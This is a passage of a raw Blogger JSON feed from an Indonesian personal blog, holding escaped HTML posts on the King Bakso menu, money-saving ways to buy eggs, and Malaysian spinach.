Kamu segera ajak teman, sahabat, keluarga makan bakso di King Bakso ini. Kau juga bisa kunjungi \u003Ca href=\"https:\/\/www.instagram.com\/kingbaksobengkulu\/\" rel=\"nofollow\" target=\"_blank\"\u003Einstagram King Bakso Bengkulu\u003C\/a\u003E. Terus, jangan lupa ya berbagi cerita di kolom komentar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/5491844408038418023\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/10\/14-menu-bakso-di-king-bakso-bengkulu.html#comment-form","title":"25 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5491844408038418023"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5491844408038418023"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/10\/14-menu-bakso-di-king-bakso-bengkulu.html","title":" 14 Pilihan Menu Bakso di King Bakso Bengkulu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4vJjAv57SuvxKKOcPABBlpZXer7nNYPLTnRATfXaIufU8kEwTPOfHBQtbmk_v_zQMCym5QTihpeu90Iokjeg9dm8Zik6moYqdAAm-mNCfy641S-yZRivfctn74os8m4VxhtioZP_oyVbvpYc0PWdy0s_wMHX_mtYCPfsglzkFADvNozklCFdaGE_bsA=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-5623002049394941506"},"published":{"$t":"2021-09-16T12:00:00.006+07:00"},"updated":{"$t":"2021-09-20T05:38:57.036+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Belanja Online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Cara Hemat Membeli Telur,  Salah Satunya Beli Telur Retak atau Pecah"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai Sahabat Milda , apa kabar kalian semua. Semoga selalu sehat ya. Tetap jalani protokol kesehatan dengan baik dan tertib.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarga telur ayam selama pandemi ini cenderung naik , menurut rumor hal ini disebabkan oleh dua hal, yang pertama adalah konsumsi utama para pasien Covid 19 itu salah satunya adalah telur. Setiap hari pasien covid, akan makan beberapa telur sebagai asupan gizi praktis. Saya dan suami waktu ismonan, juga mengandalkan telur, sebagai salah satu sumber gizi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELalu, pada program pembagian bantuan langsung untuk keluarga miskin di Indonesia, inikan rutin dan jadwalnya tetap seluruh Indonesia, jadi butuh sok telur yang banyak sebab salah satu isi paket sembakonya adalah telur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApakah ini benar fakta adanya yang membuat harga telur di pasaran naik atau hanya rumor saja, entahlah. Silakan, yang mempunyai jiwa detektif mengumpulkan data dan melakukan risetnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGvtzeCdKVzeRfFGD_LDpnNyQGLd-ePfVZPz3fvfdAO3RQ0px7iKHWXL8mnDJaYpSMeeN3gOItOdf_DnUKeDMq8mbOEY9IBN4_hiNq4U76b6cCIReu53NqxOzKKS7T3ezF-M0kRYvXYBR2\/s5656\/0001-7296979262_20210906_180033_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2828\" data-original-width=\"5656\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGvtzeCdKVzeRfFGD_LDpnNyQGLd-ePfVZPz3fvfdAO3RQ0px7iKHWXL8mnDJaYpSMeeN3gOItOdf_DnUKeDMq8mbOEY9IBN4_hiNq4U76b6cCIReu53NqxOzKKS7T3ezF-M0kRYvXYBR2\/w640-h320\/0001-7296979262_20210906_180033_0000.png\" title=\"cara membeli telur suapaya hemat\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, balik lagi ke rumah kita. Telur ayam, telur puyuh, telur angsa. Pokoknya sebangsa semua telur adalah bahan makanan yang praktis di olah menjadi berbagai aneka menu makanan dan bergizi tinggi yah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahkan ada rumor lagi ini, lebih baik memberikan anak makan dengan lauk telur daripada memberinya semangkuk mie instan. Gizi telur lebih baik daripada mie kemasan. Apalagi masak telur juga praktis.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKebutuhan Telur di Rumah\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHayo, siapakah ayah dan bunda yang mempunyai prinsip demikian kalo anak minta makan. Saya juga punya prinsip begitu, lebih baik kasih anak makan telur daripada mie instan. Yah, telur adalah bahan makanan yang kaya gizi atau disebut juga super food.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKandungan gizi dalam satu butir atau sekitar 50 gram telur ayam rebus menurut Departemen Pertanian AS (USDA).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalori: 77.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKarbohidrat: 0,6 gram.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETotal lemak: 5,3 gram.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELemak jenuh: 1,6 gram.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELemak tak jenuh tunggal: 2,0 gram.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKolesterol: 212 mg.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EProtein: 6,3 gram.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagaimana Cara Beli Telur Supaya Hemat\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETelur juga dijual sesuai dengan ukurannya. Makin besar telur, tentu saja harganya makin mahal Di sebagian tempat Cara Membeli Telur Ayam, ada Beberapa Cara\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPerkilo\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPerkarpet\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPerbutir\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk pembelian secara karpet ini, satu karpet isinya 30 butir. Kita juga bisa membeli setengah karpet atau 15 buah telur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKamu suka membeli dengan dengan cara apa? Kalo saya sering membelinya dengan cara karpet atau setengah karpet. Kalo cara perkilo, biasa sesekali jika belanja di supermarket.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApakah cara membeli karpetan lebih murah, bisa jadi lebih murah daripada membeli butiran dan kiloan. Tergantung ukuran telur yang kita pilih dan harga telur secara umum. Namun, sejauh ini membeli telur karpetan memang lebih murah dan hemat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMembeli Telur Pecah\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAda satu lagi cara membeli telur yang hemat, adalah membeli dengan telur pecah atau retak. Telur retak ini bisa kita dapatkan di toko telur secara langsung. Kondisi telurnya belum pecah, jadi masih bisa kita rebus atau dibawa pulang dengan menggunakan kresek atau wadah yang kita bawa. Kita tidak perlu kuatir isi telur bakal keluar selama perjalanan pulang. Saya membeli telur retak dengan harga 9 butir telur hanya sepuluh ribuan saja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu ada juga telur pecah. Nah, kalo telur pecah ini sebaiknya saat membeli kita membawa wadah tersendiri. Biasanya ini sering dibeli oleh orang-orang yang mau membuat kue. Mereka membawa wadah sendiri. Harga telur pecah lebih murah dari harga telur retak. Saya lupa harga persisnya, sebab belum pernah membeli telur pecah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhteHA4pZTDgR1hBB-dT7u_4hcRf88PUHheNULAkk1RBfjkOT2Dx0vVKB3QRTOjsEeYhMjhvdn6XSy9fNEHdAMh2yxHhHCFxvjB4lDs31yx9AnZM38SEegClh1w0VdavYsirTQzBMjCxwCk\/s5656\/0001-7297130797_20210906_180352_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2828\" data-original-width=\"5656\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhteHA4pZTDgR1hBB-dT7u_4hcRf88PUHheNULAkk1RBfjkOT2Dx0vVKB3QRTOjsEeYhMjhvdn6XSy9fNEHdAMh2yxHhHCFxvjB4lDs31yx9AnZM38SEegClh1w0VdavYsirTQzBMjCxwCk\/w640-h320\/0001-7297130797_20210906_180352_0000.png\" title=\"cara membeli telur supaya hemat\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMembeli Putih Telur\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya juga sering membeli putih telur saja, ini belinya di toko roti atau kedai minuman bandrek. Memang mereka tidak secara langsung menjual putih telur, namun saya sering bertanya saja ke kasirnya, jika membeli roti. Kalo lagi beruntung, biasanya dapat putih telurnya. Harga putih telur dalam kemasan plastik satu kilogram gula dijual seharga sepuluh ribuan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPutih telur ini lalu direbus atau dikukus. Setelah itu, baru diolah menjadi berbagai menu masakan. Anak-anak saya apalagi Athifah, sangat menyukai putih telur ini, apalagi kalo dibuat sambal.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMembeli Telur Dengan Langganan\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya bertemu dengan tukang telur ini tidak sengaja, waktu itu ia sedang nongkrong di depan gang komplek. Lalu, saya hampiri, untuk membeli satu karpet telur. Harga yang ia tawarkan untuk satu karpetnya juga bervariasi. Mulai dari harga Rp.38.000 hingga Rp.40.000,-\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUkuran telur yang ia tawarkan juga lumayan besar dibanding yang saya beli sebelumnya. Mana harganya juga lebih sedikit mahal. Bagi saya, perbedaan harga itu penting. Lumayan juga selisihnya. Bisa buat beli yang lain juga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApalagi dengan membeli dengan cara langganan atau mitra kayak gini, bisa menghemat waktu dan tenaga juga. Kalo perlu telur, yah, tinggal ditelpon saja. Ia akan mengantarkan telur pesanan kita.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenu Andalan\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi rumah, anak-anak paling suka kalo telur diceplok, lalu digoreng tetapi diaduk di atas wajan sehingga kuning telurnya menyebar saat digoreng, kemudian di dadar, telurnya diaduk di mangkok terlebih daulu, diberi irisan daun bawang atau bawang merah baru digoreng, kemudian jadi campuran mie kuah, dimasak santan kuning atau pedas, sering juga dimasak sambal.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjMVfQlxhA2WmTmIgIIGXRJ2N89jwsngwEhKjQG45D5c9l_NsGTQndI01twWL1IT3S3R69IfRa3J1oPatZKghq__MOzpy6MFkM9IWaA3mGT5ZDP68157ZEGU6rooXkIG1L-lFkxSVl-gb\/s5656\/0001-7297278817_20210906_180704_0000.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2828\" data-original-width=\"5656\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjMVfQlxhA2WmTmIgIIGXRJ2N89jwsngwEhKjQG45D5c9l_NsGTQndI01twWL1IT3S3R69IfRa3J1oPatZKghq__MOzpy6MFkM9IWaA3mGT5ZDP68157ZEGU6rooXkIG1L-lFkxSVl-gb\/w640-h320\/0001-7297278817_20210906_180704_0000.png\" title=\"cara membeli telur supaya hemat\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPerlukah Stok Telur Di Rumah\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELalu, menurutmu perlukah stok telur di rumah? Kalo saya iya, sepertinya wajib stok telur di rumah. Selain praktis, olahan telur selalu disukai oleh anak-anak. Apalagi anak-anak saya sudah bisa masak terlur sendiri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang paling sering kejadian itu adalah, meski sudah ada lauk. Tetap saja masih pengen makan telur, sebab mudah disajikan dan enak dimakan selagi hangat. Apalagi anak kedua kami, kalo makan telur paling tidak dua butir sekali makan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan stok telur di rumah , memudahkan juga untuk anak makan karena bisa dimasak dengan cepat dan yang pasti disukai. Oh ya telur yang biasa kami beli sebelum disimpan , akan kami cuci terlebih dahulu, lalu ditiriskan. Baru dimasukkan ke lemari pendingin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EStok satu karpet berisi 30 butir telur, di rumah kami hanya bertahan paling lama sepuluh hari, pernah paling lama dua pekan. Selebihnya, ya cepat habis, ya pesan lagi. Biasanya tukang telur langganan sering datang di hari sabtu atau ahad. Biasanya juga saya telpon dulu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EKalo di rumahmu bagaimana? Perlukah stok telur? Berapa banyak!\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/5623002049394941506\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/09\/cara-hemat-membeli-telur.html#comment-form","title":"24 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5623002049394941506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5623002049394941506"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/09\/cara-hemat-membeli-telur.html","title":"Cara Hemat Membeli Telur,  Salah Satunya Beli Telur Retak atau Pecah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGvtzeCdKVzeRfFGD_LDpnNyQGLd-ePfVZPz3fvfdAO3RQ0px7iKHWXL8mnDJaYpSMeeN3gOItOdf_DnUKeDMq8mbOEY9IBN4_hiNq4U76b6cCIReu53NqxOzKKS7T3ezF-M0kRYvXYBR2\/s72-w640-h320-c\/0001-7296979262_20210906_180033_0000.png","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-8920290413127424903"},"published":{"$t":"2021-09-02T12:00:00.033+07:00"},"updated":{"$t":"2021-09-06T08:54:52.302+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Bayam Malaysia, Tumis atau Bening Sama Enaknya"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr. Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai sahabat Milda, apa kabar kalian semua. Semoga selalu sehat dan tetap jaga protokol kesehatan dengan baik yah. Tetap konsumsi makanan yang begizi seperti bayam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, kali ini saya mau mengulas bayam, sayuran hijau yang disukai oleh si Popeye. Resanya yang enak memang disukai oleh siapa saja, terutama anak-anak. Sebab, tidak pahit malah terasa manis. Apalagi kalo bayam yang baru dipanen atau dipetik. Rasanya lebih segar dan manis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarga bayam juga sangat terjangkau serta mudah ditemukan , bisa dibeli di pasar atau di warung dekat rumah atau di tukang sayur keliling. Satu ikat, bisa dihargai sekitar dua ribu hingga tiga ribu rupiah. Kalo ditempatmu, satu ikat bayam , berapa harganya?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_wquLPY_j-fqB8AxeN0Gir0KRzg7dKVE9O2rc1g-aq1FAZxiXbDxUPYQHb0Nyhpimxk1QxOUOyYfaRt7Lt8fcEWgNhpjgLY1nauDo11NMuizEZult8NUfFvMirqOEWaEiqIb7X0pnimK\/s5656\/0001-7262417334_20210906_023541_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2828\" data-original-width=\"5656\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_wquLPY_j-fqB8AxeN0Gir0KRzg7dKVE9O2rc1g-aq1FAZxiXbDxUPYQHb0Nyhpimxk1QxOUOyYfaRt7Lt8fcEWgNhpjgLY1nauDo11NMuizEZult8NUfFvMirqOEWaEiqIb7X0pnimK\/w640-h320\/0001-7262417334_20210906_023541_0000.png\" title=\"bayam malaysia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMengenal Bayam Malaysia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuatu hari, saya berkunjung ke rumah saudara laki-laki saya, lebih tepatnya kakak saya nomer empat, kebetulan saya mempunyai lima orang saudara. Di perkarangan rumahnya yang kecil tumbuh berbagai macam tanaman. Saya sempat panen cabe rawit besar atau sering disebut cabe setan, saking pedasnya. Lalu saya bertanya kepada kakak ipar, tanaman yang baru saya lihat di perkarangan tersebut.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETernyata kata kakak ipar, itu adalah bayam Malaysia, bibitnya yang ia dapatkan dari rumah salah satu teman suaminya beberapa waktu lalu. Awalnya saya sempat bingung, dibilang bayam tapi tidak mirip dengan bayam yang biasa sering saya beli. Tapi lama-lama dilihat mereka jadi mirip, hehehe\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi kakak ipar juga bercerita bagaimana rasa bayamnya yang lebih manis. Ia juga bercerita kalo keponakkan saya doyan makan bayam tersebut. Baik dimasak bening atau ditumis, sama enak rasanya. Tergantung selera yang mau makan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMudah Tumbuh dan Cepat Berkembang Biak\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESalah satu yang menarik dari cerita si kakak ipar tersebut adalah cara tanam yang mudah dan cepat berkembang biak. Jadi setiap dipanen, lalu potongannya ditanam kembali, bisa tumbuh. Bisa juga hanya dipatahkan lalu ditanam kembali, juga bisa. Mungkin istilah dunia bercocok tanam, bayamnya bisa tumbuh dengan sistem stek saja. Agak berbeda dengan bayam cabut, batangnya tidak bisa ditanam kembali. Begitu juga dengan bayam halaman atau bayam petik, tidak bisa ditanam kembali.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELalu, si kakak juga menunjukkan beberapa hasil tanaman bayamnya yang baru. Memang terlihat tidak butuh media khusus. Bayamnya bisa tumbuh dengan subur.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 